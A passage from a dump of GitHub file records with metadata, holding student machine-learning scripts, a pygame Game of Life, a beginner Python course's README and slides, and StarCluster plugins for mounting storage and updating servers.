1e-1], # learning rate\n\t 'clf__penalty': ['l2'],\n\t \n\t}\n\n\tsearch = GridSearchCV(pipe, parameters, n_jobs = 12, verbose = 1, refit = True)\n\tgs_clf = search.fit(X_train, y_train)\n\n\tprint(f\"The best{gs_clf.best_score_}\")\n\tprint(f\"The best model hyper parameters: {gs_clf.best_params_}\")\n\ty_pred = gs_clf.predict(X_test)\n\n\tclassifier_metrics_sgd = metrics.classification_report(y_test, y_pred)\n\n\tprint(classifier_metrics_sgd)\n\n\t# get the classification report\n\tfilepath = os.path.join(\"..\",\"out\",\"SGD_metrics.txt\")\n\ttext_file = open(filepath, \"w\")\n\ttext_file.write(classifier_metrics_sgd)\n\ttext_file.close()\n\nif __name__==\"__main__\":\n\tmain()\n"
},
{
"alpha_fraction": 0.7988888621330261,
"alphanum_fraction": 0.801111102104187,
"avg_line_length": 38.043479919433594,
"blob_id": "c8a2a9c7c7eec62aab8e55262bf823b263247fd4",
"content_id": "829a2c2dba3535fbc1e9e472cee3b2d38715ab7c",
"detected_licenses": [
"MIT",
"GPL-2.0-only"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 900,
"license_type": "permissive",
"max_line_length": 349,
"num_lines": 23,
"path": "/assignments/assignment-6/README.md",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "## Assignment 6 - Text classification using Deep Learning\n\nThis project is about predicting the series seasons from dialog.\n\nWe found that TFIDF-embeddings were by far the best embedding type for this task. Therefore we saw no reason to uss a cnnn classifier over a normal neural network. Additionally, we used grid search and cross validation to fit a slightly better model using a stochastic gradient descent classifier. None of our models were the least bit satisfactory.\n\n__Instructions__\n\nClone the repository .\n\nIn the terminal navigate into assignments/assignment-6 in the cloned repo.\n\nCreate a virtual environment: bash create_got_venv.sh\n\nActivate the virtual environment: source got_venv/bin/activate\n\nNavigate to the src folder: cd src\n\nRun the script: python GOT_classification.py\n\nThe metric and models' training history plot and metrics are saved into the sub-directory \"out\"\n\nEnjoy\n\n\n"
},
{
"alpha_fraction": 0.609419584274292,
"alphanum_fraction": 0.6222645044326782,
"avg_line_length": 37.39725875854492,
"blob_id": "1d3a897a9faa9a163ce7de20ac581fd0aae8b51b",
"content_id": "fec36f9ac7a80384dc42c66dc9c94a1c92b3dacc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8408,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 219,
"path": "/utils/classifier_utils.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport numpy as np\nimport pandas as pd\nimport matplotlib.pyplot as plt\nimport seaborn as sns\nfrom sklearn.linear_model import LogisticRegression\nfrom sklearn.model_selection import cross_validate, ShuffleSplit, learning_curve\n\n# Function for balancing datasets using pandas\ndef balance(dataframe, n=500):\n \"\"\"\n Create a balanced sample from imbalanced datasets.\n \n dataframe: \n Pandas dataframe with a column called 'text' and one called 'label'\n n: \n Number of samples from each label, defaults to 500\n \"\"\"\n # Use pandas select a random bunch of examples from each label\n out = (dataframe.groupby('label', as_index=False)\n .apply(lambda x: x.sample(n=n))\n .reset_index(drop=True))\n \n return out\n\n# Show the most informative features\ndef show_features(vectorizer, training_labels, classifier, n=20):\n \"\"\"\n Return the most informative features from a classifier, i.e. the 'strongest' predictors.\n \n vectorizer:\n A vectorizer defined by the user, e.g. 'CountVectorizer'\n classifier:\n A classifier defined by the user, e.g. 'MultinomialNB'\n n:\n Number of features to display, defaults to 20\n \n \"\"\"\n # Get feature names and coefficients\n feature_names = vectorizer.get_feature_names()\n coefs_with_fns = sorted(zip(classifier.coef_[0], feature_names))\n # Get ordered labels\n labels = sorted(set(training_labels))\n # Select top n results, where n is function argument\n top = zip(coefs_with_fns[:n], coefs_with_fns[:-(n + 1):-1])\n # Pretty print columns showing most informative features\n print(f\"{labels[0]}\\t\\t\\t\\t{labels[1]}\\n\")\n for (coef_1, fn_1), (coef_2, fn_2) in top:\n for (coef_1, fn_1), (coef_2, fn_2) in top:\n print(\"%.4f\\t%-15s\\t\\t%.4f\\t%-15s\" % (coef_1, fn_1, coef_2, fn_2))\n\n return None\n\n# Create an ROC plot to evaluate classifier\ndef plot_ROC(fpr, tpr, AUC):\n \"\"\"\n Create an 'ROC' plot, used to evaluate the accuracy of a classifier.\n \n fpr:\n False positive rate, calculated by the user\n tpr:\n True positive rate, calculated by the user\n AUC:\n 'Area under curve', calculated by the user\n \"\"\"\n # Create standard ROC plot from defined values\n ax = plt.plot(fpr, tpr, color='red', label = (f'AUC = {AUC}'))\n # Plot diagonal from (0,0) to (1,1)\n plt.plot([0,1],[0,1], color = 'lightgrey',linestyle = '--')\n # Add title; add labels for x and y axes; add legend\n plt.title('ROC')\n plt.xlabel('False Positive Rate')\n plt.ylabel('True Positive Rate')\n plt.legend(loc = 'lower right')\n # Show plot\n plt.show()\n\n return None\n\n# Create heatmap visualisation\ndef plot_cm(y_test, y_pred, normalized:bool):\n \"\"\"\n Plot confusion matrix\n \"\"\"\n if normalized == False:\n cm = pd.crosstab(y_test, y_pred, \n rownames=['Actual'], colnames=['Predicted'])\n p = plt.figure(figsize=(10,10));\n p = sns.heatmap(cm, annot=True, fmt=\"d\", cbar=False)\n elif normalized == True:\n cm = pd.crosstab(y_test, y_pred, \n rownames=['Actual'], colnames=['Predicted'], normalize='index')\n p = plt.figure(figsize=(10,10));\n p = sns.heatmap(cm, annot=True, fmt=\".2f\", cbar=False)\n\n return None\n \n# Plot learning-validation curve\ndef plot_learning_curve(estimator, title, X, y, axes=None, ylim=None, cv=None,\n n_jobs=None, train_sizes=np.linspace(.1, 1.0, 5)):\n \"\"\"\n Function taken from sklearn documentation\n \n Generate 3 plots: the test and training learning curve, the training\n samples vs fit times curve, the fit times vs score curve.\n\n Parameters\n ----------\n estimator : estimator instance\n An estimator instance implementing `fit` and `predict` methods which\n will be cloned for each validation.\n\n title : str\n Title for the chart.\n\n X : array-like of shape (n_samples, n_features)\n Training vector, where ``n_samples`` is the number of samples and\n ``n_features`` is the number of features.\n\n y : array-like of shape (n_samples) or (n_samples, n_features)\n Target relative to ``X`` for classification or regression;\n None for unsupervised learning.\n\n axes : array-like of shape (3,), default=None\n Axes to use for plotting the curves.\n\n ylim : tuple of shape (2,), default=None\n Defines minimum and maximum y-values plotted, e.g. (ymin, ymax).\n\n cv : int, cross-validation generator or an iterable, default=None\n Determines the cross-validation splitting strategy.\n Possible inputs for cv are:\n\n - None, to use the default 5-fold cross-validation,\n - integer, to specify the number of folds.\n - :term:`CV splitter`,\n - An iterable yielding (train, test) splits as arrays of indices.\n\n For integer/None inputs, if ``y`` is binary or multiclass,\n :class:`StratifiedKFold` used. If the estimator is not a classifier\n or if ``y`` is neither binary nor multiclass, :class:`KFold` is used.\n\n Refer :ref:`User Guide <cross_validation>` for the various\n cross-validators that can be used here.\n\n n_jobs : int or None, default=None\n Number of jobs to run in parallel.\n ``None`` means 1 unless in a :obj:`joblib.parallel_backend` context.\n ``-1`` means using all processors. See :term:`Glossary <n_jobs>`\n for more details.\n\n train_sizes : array-like of shape (n_ticks,)\n Relative or absolute numbers of training examples that will be used to\n generate the learning curve. If the ``dtype`` is float, it is regarded\n as a fraction of the maximum size of the training set (that is\n determined by the selected validation method), i.e. it has to be within\n (0, 1]. Otherwise it is interpreted as absolute sizes of the training\n sets. Note that for classification the number of samples usually have\n to be big enough to contain at least one sample from each class.\n (default: np.linspace(0.1, 1.0, 5))\n \"\"\"\n if axes is None:\n _, axes = plt.subplots(1, 3, figsize=(20, 5))\n\n axes[0].set_title(title)\n if ylim is not None:\n axes[0].set_ylim(*ylim)\n axes[0].set_xlabel(\"Training examples\")\n axes[0].set_ylabel(\"Score\")\n\n train_sizes, train_scores, test_scores, fit_times, _ = \\\n learning_curve(estimator, X, y, cv=cv, n_jobs=n_jobs,\n train_sizes=train_sizes,\n return_times=True)\n train_scores_mean = np.mean(train_scores, axis=1)\n train_scores_std = np.std(train_scores, axis=1)\n test_scores_mean = np.mean(test_scores, axis=1)\n test_scores_std = np.std(test_scores, axis=1)\n fit_times_mean = np.mean(fit_times, axis=1)\n fit_times_std = np.std(fit_times, axis=1)\n\n # Plot learning curve\n axes[0].grid()\n axes[0].fill_between(train_sizes, train_scores_mean - train_scores_std,\n train_scores_mean + train_scores_std, alpha=0.1,\n color=\"r\")\n axes[0].fill_between(train_sizes, test_scores_mean - test_scores_std,\n test_scores_mean + test_scores_std, alpha=0.1,\n color=\"g\")\n axes[0].plot(train_sizes, train_scores_mean, 'o-', color=\"r\",\n label=\"Training score\")\n axes[0].plot(train_sizes, test_scores_mean, 'o-', color=\"g\",\n label=\"Cross-validation score\")\n axes[0].legend(loc=\"best\")\n\n # Plot n_samples vs fit_times\n axes[1].grid()\n axes[1].plot(train_sizes, fit_times_mean, 'o-')\n axes[1].fill_between(train_sizes, fit_times_mean - fit_times_std,\n fit_times_mean + fit_times_std, alpha=0.1)\n axes[1].set_xlabel(\"Training examples\")\n axes[1].set_ylabel(\"fit_times\")\n axes[1].set_title(\"Scalability of the model\")\n\n # Plot fit_time vs score\n axes[2].grid()\n axes[2].plot(fit_times_mean, test_scores_mean, 'o-')\n axes[2].fill_between(fit_times_mean, test_scores_mean - test_scores_std,\n test_scores_mean + test_scores_std, alpha=0.1)\n axes[2].set_xlabel(\"fit_times\")\n axes[2].set_ylabel(\"Score\")\n axes[2].set_title(\"Performance of the model\")\n\n plt.show()\n \n return None\n\nif __name__==\"__main__\":\n pass"
}
] | 20 |
rutwik-k/Game-Of-Life | https://github.com/rutwik-k/Game-Of-Life | 7daeb233d2a21964c42e4f57f54957165cd28e51 | 2e0c7ab973646e74d841a3c9d121f507baf91702 | a1833ee6533ef1e7e5db1ca49ce05e565722f0c7 | refs/heads/master | 2022-02-23T03:24:18.182093 | 2019-10-06T18:53:36 | 2019-10-06T18:53:36 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.44742679595947266,
"alphanum_fraction": 0.4611801207065582,
"avg_line_length": 32.39259338378906,
"blob_id": "a2894b9b080b803458d0b8f93b08438b071ecac6",
"content_id": "703e3d7c65b23a1c19964ac8518370fdb78d2592",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4508,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 135,
"path": "/GameOfLife/main.py",
"repo_name": "rutwik-k/Game-Of-Life",
"src_encoding": "UTF-8",
"text": "import pygame\npygame.init()\n\nWIDTH = 640\nHEIGHT = 480\n\nscreen = pygame.display.set_mode((WIDTH, HEIGHT))\nclock = pygame.time.Clock()\n\nTILE_SIZE = 16\n\nclass Cell:\n def __init__(self, x, y):\n global TILE_SIZE\n self.x = x\n self.y = y\n self.alive = False\n\n def update_events(self, event):\n if event.type == pygame.MOUSEBUTTONDOWN and pygame.mouse.get_pos()[0] > self.x and pygame.mouse.get_pos()[1] < (self.y + TILE_SIZE):\n self.alive = True\n else:\n self.alive = False\n\n def render(self, screen):\n if self.alive:\n pygame.draw.rect(screen, (255, 255, 255), (self.x, self.y, TILE_SIZE, TILE_SIZE))\n\n def get_pos(self):\n return (self.x, self.y)\n\n def get_alive(self):\n return self.alive\n\n def set_alive(self, value):\n self.alive = value\n\nclass Grid:\n def __init__(self):\n global WIDTH\n global HEIGHT\n global TILE_SIZE\n self.grid = []\n self.next_cell_states = []\n for x in range(WIDTH // TILE_SIZE):\n self.grid.append([])\n self.next_cell_states.append([])\n for y in range(HEIGHT // TILE_SIZE):\n self.grid[x].append(Cell(x * TILE_SIZE, y * TILE_SIZE))\n self.next_cell_states[x].append(False)\n\n def update(self):\n for x in range(WIDTH // TILE_SIZE):\n for y in range(HEIGHT // TILE_SIZE):\n alive = self.grid[x][y].get_alive()\n count = self.get_neighbours(x, y)\n if alive:\n if count < 2:\n self.next_cell_states[x][y] = False\n elif count == 2 or count == 3:\n self.next_cell_states[x][y] = True\n elif count > 3:\n self.next_cell_states[x][y] = False\n else:\n if count == 3:\n self.next_cell_states[x][y] = True\n self.set_next_state()\n\n def update_events(self, event):\n for x in range(WIDTH // TILE_SIZE):\n for y in range(HEIGHT // TILE_SIZE):\n self.grid[x][y].update_events(event)\n \n def render(self, screen):\n for x in range(WIDTH // TILE_SIZE):\n for y in range(HEIGHT // TILE_SIZE):\n self.grid[x][y].render(screen)\n \n def get_neighbours(self, x, y):\n count = 0\n if x != (WIDTH // TILE_SIZE) - 1:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x+1][y].get_alive() == True:\n count += 1\n if x != 0:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x-1][y].get_alive() == True:\n count += 1\n if y != (HEIGHT // TILE_SIZE) - 1:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x][y+1].get_alive() == True:\n count += 1\n if y != 0:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x][y-1].get_alive() == True:\n count += 1\n if x != (WIDTH // TILE_SIZE) - 1 and y != (HEIGHT // TILE_SIZE) - 1:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x+1][y+1].get_alive() == True:\n count += 1\n if x != 0 and y != 0:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x-1][y-1].get_alive() == True:\n count += 1\n if x != (WIDTH // TILE_SIZE) - 1 and y != 0:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x+1][y-1].get_alive() == True:\n count += 1\n if x != 0 and y != (HEIGHT // TILE_SIZE) - 1:\n #print(\"yep, at: \" + str(x) + \", \" + str(y))\n if self.grid[x-1][y+1].get_alive() == True:\n count += 1\n return count\n\n def set_next_state(self):\n for x in range(WIDTH // TILE_SIZE):\n for y in range(HEIGHT // TILE_SIZE):\n self.grid[x][y].set_alive(self.next_cell_states[x][y])\ndef main():\n running = True\n grid = Grid()\n while running:\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n running = False\n grid.update_events(event)\n screen.fill((0, 0, 0))\n grid.render(screen)\n grid.update()\n pygame.display.flip()\n clock.tick(60)\n pygame.quit()\n\nif __name__ == '__main__':\n main()\n"
}
] | 1 |
fibonaccirabbits/structured_data | https://github.com/fibonaccirabbits/structured_data | 104a82e95c41fed0e5df9b7f5919e56c9f569dc2 | 12a522f3149506805b5efeeb747ec13213587fe4 | 8a20e721bf0a44547187382ed606211be4877b5b | refs/heads/master | 2020-03-28T18:43:38.034708 | 2018-09-16T20:30:11 | 2018-09-16T20:30:11 | 148,904,818 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6499999761581421,
"alphanum_fraction": 0.668055534362793,
"avg_line_length": 26.69230842590332,
"blob_id": "09a62226c65c49ab8e4f35055cc4b122f09ad753",
"content_id": "6482d98b15c1295f88233f0759c352a22242ba3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 720,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 26,
"path": "/src/prepdata.py",
"repo_name": "fibonaccirabbits/structured_data",
"src_encoding": "UTF-8",
"text": "#Preps dummy data\n#import stuff\n\nimport os\nimport sys\nimport random\n\n#contents = open('cor6_6.fasta').read().split('>')\n#for content in contents[1:]:\n#\tparts = content.splitlines()\n#\toutname = 'fasta6/' + parts[0].split()[0] + '.fasta'\n#\toutcontent = '>' + '\\n'.join(parts)\n#\toutfile = open(outname ,'w')\n#\toutfile.write(outcontent)\n#\toutfile.close()\n#\nfor root, dirs, files in os.walk('fasta6'):\n\tfor file in files:\n\t\tfilepath = os.path.join(root, file)\n\t\tcontents = open(filepath).read().splitlines()\n\t\tcontents[1] = contents[1] + contents[1][random.randint(0, len(contents[1])):]\n\t\tnewcontent = '\\n'.join(contents[:2])\n\t\tprint(newcontent)\n\t\toutfile = open(filepath, 'w')\n\t\toutfile.write(newcontent)\n\t\toutfile.close()\n"
},
{
"alpha_fraction": 0.705561637878418,
"alphanum_fraction": 0.7219192981719971,
"avg_line_length": 30.586206436157227,
"blob_id": "e9249908c4d5535d339b169150b3f88fba5cbcdb",
"content_id": "089a96ed9ceb0749abc7011bf884bcc23350e80e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 917,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 29,
"path": "/README.md",
"repo_name": "fibonaccirabbits/structured_data",
"src_encoding": "UTF-8",
"text": "<img src='src/bg-05.png' widht=500>\n\n# Welcome to Structured Data--a microcourse on data preparation with python\n\n**In this course you will learn:**\n\n* Python (basic)\n* Pandas (basic)\n* Input/Output IO in python (basic)\n\t* E.g., read/write text or csv files\n* Loop in python (basic)\n* Jupyter notebook (basic)\n\n**OS setup**\n\n* If you are rocking linux/Mac OS you are all set \n* Windows users please install the [Windows Subsystem for Linux](https://docs.microsoft.com/en-us/windows/wsl/install-win10)\n<br><img src='src/mlvl.jpg' width=250>\n\n**Software setup**\n* Download and install a package manager: [Anaconda](https://www.anaconda.com/download/)\n\nThat's it! fire up your terminal and let's hit the [**hands on\nsession**](https://gitpitch.com/fibonaccirabbits/structured_data).\\\nOnce you're done, we'd love to hear your [**feedback**](https://goo.gl/forms/cYTLx15fmxId2mG73).\n\n\nHave fun coding!\\\n**Your SRC team**\n\n"
},
{
"alpha_fraction": 0.7130434513092041,
"alphanum_fraction": 0.7130434513092041,
"avg_line_length": 22,
"blob_id": "a96bd8336ae13e1afe6ae467d926ccfebca6bbd8",
"content_id": "fc0487bdc1fb77d27cd2d090524aacb595eb9ac4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/push_temp.sh",
"repo_name": "fibonaccirabbits/structured_data",
"src_encoding": "UTF-8",
"text": "#git add *.md\ngit add .\ngit commit -m 'updated .md files'\ngit push origin master\nopen $(git remote get-url origin)\n"
},
{
"alpha_fraction": 0.678725004196167,
"alphanum_fraction": 0.689349889755249,
"avg_line_length": 18.268293380737305,
"blob_id": "6c012b0e650fab39533f272c84c2a139ca9ce331",
"content_id": "cc98201a8d8bf0a5bfca2374053f4e320a92610a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3953,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 205,
"path": "/PITCHME.md",
"repo_name": "fibonaccirabbits/structured_data",
"src_encoding": "UTF-8",
"text": "---\n# Structured data\n\nHands on session\n\n---\n#### Geek speak for today\n- **Data structure:** a format that enables efficient access and modification.\n- **Object:** a combination of variables, functions, and data structures.\n- **Package manager:** a tool that manages packages (programs).\n\n\n---\n#### Input: opening a file in python\n\n```\n# Open a jupyter notebook from Anaconda\n# or on your terminal do\njupyter notebook\n\n# define a file path\ninfile = 'fasta1/cor6_6.fasta'\n\n# read the file\ncontent = open(infile).read()\n\n# visualize the file\nprint(content)\n\n\n```\n\n- Easy! You can now read files on python.\n\n---\n##### Exercise 1 (10 minutes)\n\n```\n# get to know your data\n# there are 6 more files in the fasta6 directory\n# open the files and look into their content\n\n```\n\n---\n##### Python data structures\n\n* String\n* List\n\n---\n```\n# a string is enclosed by quotes: '' or \"\"\nmystring = 'Hello world'\nprint(mystring)\n\n#a list is enclosed by squearebrackets: [ ]\nmylist = ['Hello', 'world']\nprint(mylist)\n\n```\n\n---\n* Slicing and indexing\n\n```\n# a slicing/indexing operation allows one \n# to subset string or list\n# python indexing starts from 0\n\nmystring = 'Hello world'\nprint(mystring)\nmystring1 = mystring[1]\nprint(mystring1)\nprint(mystring)\n```\n---\n```\nmylist = ['Hello', 'world']\nprint(mylist)\nmylist1 = mylist[1]\nprint(mylist1)\n```\n---\n```\n# a slicing operation is enclosed by squere brackets: []\n# the start and end index is separated by a colon\n# the terminal index is exluded\n\nmystring1_to_2 = mystring[1:3]\nprint(mystring1_to_2)\n```\n---\n##### Exercise 2 (10 minutes)\n- With your newly acquired slicing skill, get the name of the organisms on each fasta file in fasta6\n- the names are: A.thaliana, Rapeseed, Armoracia rusticana, Brassica rapa, and Brassica napus\n\n\n---\n##### Output: Writing a file to local directory\n\n```\n# open an output file\noutfile = open('myoutput.txt', 'w')\n\n# get some content to write\nmycontent = 'Hello world, I am Groot'\n\n# write the content file \noutfile.write(mycontent)\n\n# close the output file\noutfile.close()\n```\n\n\n---\n##### Exercise 3 (10 minutes)\n- Read the files in fasta6\n- With slicing get the name of the organisms\n- Write an output file containg the name for each organism\n\n\n---\n##### Loop + slice = magic \n\n\n---\n- A loop allows one to perform operations on a set of items \n(e.g., items on a list) \n\n```\n# create a list\nmystring = 'Hello world, I am Groot'\nprint(mystring)\nmylist = mystring.split()\nprint(mylist)\n\n# With loop, print only the first letter \n# of each item in the list\nfor item in mylist:\n\tprint(item[0])\n```\n\n---\n```\n#collecting values with loops\nfirst_letters = [] # an empty list\nfor item in mylist:\n\tfirst_letter = item[0]\n\tfirs_letters.append(first_letter)\nprint(first_letters)\n\n```\n\n\n---\n##### Exercise 4 (10 minutes)\n- With a loop\n\t- Read the files in fasta6\n\t- With slicing get the name of the organisms\n\t- Write an output file containing the names to a local directory\n\n\n---\n##### Exercise 5 (10 minutes)\n- With a loop\n\t- Read the files in fasta6\n\t- With slicing get the name of the organisms and the lengths of the sequence\n\t- Write a csv file containing the names and length to a local directory\n\n---\n```\n# Hints\n# using a loop create a list with this format:\n# ['name of organism', 'length of seq']\n# to get the length of a string use this syntax\nlen(mystring)\n\n# to write a csv file, we will use pandas \n# import pandas \nimport pandas as pd\n\n#create a data frame\ndf = pd.DataFrame(mylist, columns=['name of organism', 'length of seq'])\ndf.to_csv('mycsvfile.csv')\n```\n---\n```\n# load your csv file and admire it for a couple of minutes :)\nmydf = pd.read_csv('mycsvfile.csv')\nprint(mydf.head())\n\n```\n\n---\n##### Summary\n- We explored IO with python\n- We explored simple data structures: string and list\n- We used a loop and to built a csv file\n\n---\nShare your thoughts: [**feedback**](https://docs.google.com/forms/d/e/1FAIpQLSf3Q05NBO8jELU_6uLeobsRcvbNUBpwPRU3OPivHoukbDZmlQ/viewform)\n\n---?image=src/thanks-06.png&size=contain\n\n\n\n"
}
] | 4 |
Roman-Cernetchi/ICS3U-Unit2-03-Python | https://github.com/Roman-Cernetchi/ICS3U-Unit2-03-Python | 81df1122bc12457443e4c0481ae622ba7ad7e6c0 | 5aaaf7406095db8865e9a0beb17e0002033b9d17 | ecb54cd3df345d41d60642d52889d64b16bd00d5 | refs/heads/main | 2023-01-15T07:04:14.716569 | 2020-11-25T19:14:13 | 2020-11-25T19:14:13 | 316,007,804 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6132075190544128,
"alphanum_fraction": 0.6886792182922363,
"avg_line_length": 14.142857551574707,
"blob_id": "b682169b0558bf8ec496859691598a635e4ad552",
"content_id": "4bc4cb76bb5df07ccf07b3794068ee92018733df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 106,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 7,
"path": "/constants.py",
"repo_name": "Roman-Cernetchi/ICS3U-Unit2-03-Python",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# Created by: Roman Cernetchi\n# Created on: November 2020\n# Contains constants\n\nTAU = 6.28\n"
}
] | 1 |
rpetit3/StarCluster-Plugins | https://github.com/rpetit3/StarCluster-Plugins | 69b8dacfe933d7df9c7790517c8b1ea2479cbe45 | be42b375d4c0df6a5336e30566500422db8aaf52 | 8e70737d3827cb50acbb408083d3e444b2164d7a | refs/heads/master | 2021-05-28T02:42:37.831444 | 2015-02-15T08:15:15 | 2015-02-15T08:15:15 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6631419658660889,
"alphanum_fraction": 0.6737160086631775,
"avg_line_length": 40.375,
"blob_id": "17c1ea9e7458ef0c05c69a1f87df6b81a288ac63",
"content_id": "f71621154246b83e19683e6cbf6866473bbb9199",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 662,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 16,
"path": "/s3fs.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass s3fsInstaller(ClusterSetup):\n def __init__(self, aws_access_key, aws_secret_key):\n self.aws_access_key = aws_access_key\n self.aws_secret_key = aws_secret_key\n\n def run(self, nodes, master, user, user_shell, volumes):\n for node in nodes:\n log.info('Mounting S3 bucket')\n node.ssh.execute('s3fs staphopia /staphopia/s3 -o allow_other')\n\n def on_add_node(self, node, nodes, master, user, user_shell, volumes):\n log.info('Mounting S3 bucket')\n node.ssh.execute('s3fs staphopia /staphopia/s3 -o allow_other')\n"
},
{
"alpha_fraction": 0.5904954671859741,
"alphanum_fraction": 0.5945399403572083,
"avg_line_length": 38.560001373291016,
"blob_id": "df03749980814a6d994a7b06c8dc11adf28f16f3",
"content_id": "ec9f4dbdec003d924fbf309cd93808857a829d87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 989,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 25,
"path": "/mount_worker_ssd.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\n\nclass MountSSD(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n for node in nodes:\n if node.alias == \"master\":\n log.info(\"Master node, not doing anything.\")\n else:\n log.info(\"Formating First Ephemeral Volume.\")\n node.ssh.execute('mkfs -t ext4 /dev/xvdaa')\n\n log.info(\"Mounting First Ephemeral Volume.\")\n node.ssh.execute('mount -t ext4 /dev/xvdaa /mnt')\n\n def on_add_node(self, node, nodes, master, user, user_shell, volumes):\n if node.alias == \"master\":\n log.info(\"Master node, not doing anything.\")\n else:\n log.info(\"Formating First Ephemeral Volume.\")\n node.ssh.execute('mkfs -t ext4 /dev/xvdaa')\n\n log.info(\"Mounting First Ephemeral Volume.\")\n node.ssh.execute('mount -t ext4 /dev/xvdaa /mnt')\n"
},
{
"alpha_fraction": 0.7227272987365723,
"alphanum_fraction": 0.7227272987365723,
"avg_line_length": 54,
"blob_id": "35967bb687eb17ecc654e90ac2d1266402d55e1b",
"content_id": "e69c76928dda33b9727fabe02603d5b9623cc399",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 880,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 16,
"path": "/update_django.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass UpdateDjango(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n log.info(\"Updating Staphopia.com\")\n master.ssh.execute('cd /home/staphopia/staphopia.com && git pull')\n master.ssh.execute('chown -R staphopia /home/staphopia/staphopia.com')\n master.ssh.execute('chgrp -R staphopia /home/staphopia/staphopia.com')\n\n log.info(\"Installing Python libraries\")\n master.ssh.execute('pip install -r /home/staphopia/staphopia.com/requirements.txt')\n\n log.info(\"Migrating Django DB\")\n master.ssh.execute('python /home/staphopia/staphopia.com/manage.py syncdb --settings=\"staphopia.settings.dev\"')\n master.ssh.execute('python /home/staphopia/staphopia.com/manage.py migrate --settings=\"staphopia.settings.dev\"')\n"
},
{
"alpha_fraction": 0.7134146094322205,
"alphanum_fraction": 0.7134146094322205,
"avg_line_length": 53.66666793823242,
"blob_id": "297fe26bade956437d969ad92ca45ab26c227f10",
"content_id": "713a17579198a55ffcf756c573ad150d5d85ccbe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 492,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 9,
"path": "/update_ubuntu.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass UbuntuUpgrader(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n log.info(\"Updating the system on master node\")\n master.ssh.execute('apt-get -y update')\n master.ssh.execute('DEBIAN_FRONTEND=noninteractive apt-get -y -o Dpkg::Options::=\"--force-confdef\" -o Dpkg::Options::=\"--force-confold\" upgrade')\n master.ssh.execute('apt-get -y autoremove')\n"
},
{
"alpha_fraction": 0.7238805890083313,
"alphanum_fraction": 0.7238805890083313,
"avg_line_length": 46.78571319580078,
"blob_id": "b4f20ebb387098c6c88271a052ba1934aa578596",
"content_id": "684359408e5f9327b61a2fe165f42155c6ff91df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 670,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 14,
"path": "/setup_pipeline.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
